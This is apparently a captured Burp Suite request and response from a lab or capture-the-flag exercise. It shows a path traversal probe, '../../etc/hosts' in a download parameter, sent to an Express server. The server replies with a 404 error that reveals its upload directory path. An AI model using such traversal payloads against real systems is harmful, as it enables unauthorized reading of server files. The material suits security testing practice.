 Request
Pretty Raw Hex \n
1 GET /download?resume=../../etc/hosts HTTP/1.1
2 Host: 94.237.50.221:54316
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.50.221:54316/dashboard
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRoZWdlbmV0aWMiLCJpYXQiOjE3NTUyNjI2OD
Z9._rsXgacrPQcne6GHBmOcfmejVwdVIx_ri7HhxzLa_Ao
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 206
7 Date: Fri, 15 Aug 2025 12:59:00 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
Error: ENOENT: no such file or directory, stat
&#39;/app/uploads/etc/hosts&#39;
</pre>
19 </body>
20 </html>
21